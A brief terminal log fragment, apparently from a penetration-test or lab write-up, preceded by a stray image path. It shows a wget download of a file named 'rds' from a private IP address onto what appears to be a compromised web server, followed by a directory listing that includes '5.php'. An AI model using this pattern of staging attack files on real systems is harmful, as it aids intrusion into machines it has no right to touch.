 wget http://172.24.10.96/rds
--2018-08-30 00:47:05--  http://172.24.10.96/rds
Connecting to 172.24.10.96:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14128 (14K)
Saving to: `rds'
     0K .......... ...                                        100%  295M=0s
2018-08-30 00:47:05 (295 MB/s) - `rds' saved [14128/14128]
ls
5.php
api
index.html
rds